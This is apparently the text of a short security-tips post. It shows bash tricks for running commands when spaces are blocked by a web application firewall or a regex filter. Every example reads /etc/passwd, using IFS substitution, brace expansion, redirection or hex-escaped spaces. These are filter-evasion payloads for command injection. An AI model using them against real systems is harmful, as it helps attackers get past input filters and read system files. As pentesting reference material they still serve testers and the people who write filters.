 # @omespino #bashtricks 10/30 – execute commands without space
# need execute some command but "space" is blocked by WAF or
#regex?, try with:
omespino@h0st:~$ IFS=,;`cat<<<cat,/etc/passwd`
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$ cat$IFS/etc/passwd
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$ cat${IFS}/etc/passwd
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$ cat</etc/passwd
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$ {cat,/etc/passwd # OR {ls,-las,/var} with args
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$ X=$'cat\x20/etc/passwd'&&$X
"root:x:0:0:root:/root:/bin/bash ..."
omespino@h0st:~$
"root:x:0:0:root:/root:/bin/bash ..."
PolarisLab